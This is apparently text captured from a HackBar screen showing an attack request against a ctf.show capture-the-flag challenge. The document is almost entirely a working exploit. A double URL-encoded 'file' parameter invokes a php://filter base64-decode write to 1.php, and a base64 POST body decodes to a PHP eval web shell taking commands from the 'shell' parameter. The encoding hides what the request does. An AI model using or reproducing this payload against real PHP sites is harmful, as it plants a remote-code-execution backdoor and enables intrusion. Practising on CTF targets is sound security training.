 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://dc980743-81ae-45a6-8626-ed98cda9085c.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%36%33%25%36%
66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%
25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%32%65%25%37%30%25%36%38%25%37%30
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
content=AAPD9waHAgZXZhbCgkX1BPU1RbJ3NoZWxsJ10pOz8%2B
Name
Upgrade-Insecure-Requests
Value
1